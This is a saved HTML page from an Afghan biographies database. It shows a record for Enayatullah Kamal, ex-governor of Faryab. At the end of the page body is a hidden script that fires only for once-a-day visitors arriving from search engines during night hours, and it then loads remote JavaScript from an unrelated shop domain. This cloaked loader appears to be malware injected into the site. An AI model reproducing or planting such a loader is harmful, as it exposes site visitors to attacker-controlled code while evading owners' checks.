

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4896&task=view&total=5084&start=2189&Itemid=2
body_size: 3245
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2190 of 5229</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5630&task=view&total=5229&start=2188&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4814&task=view&total=5229&start=2190&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Kamal, Enayatullah</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Kamal, Enayatullah</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Governor</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p class="entry-title">
	<span style="font-size:14px;"><strong>2. Previous Function:</strong><br />
	Deputy Attorney General for Judiciary (2020, 2021)<br />
	Provincial Governor Faryab (20210619)<br />
	<br />
	<strong>3. Biodata:</strong></span><br />
	<span style="font-size:14px;">Saranpoh Enayatullah Kamal</span> <span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Inayat Ullah Kamal</span></span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2025-02-06</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-06-22</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5630&task=view&total=5229&start=2188&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4814&task=view&total=5229&start=2190&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>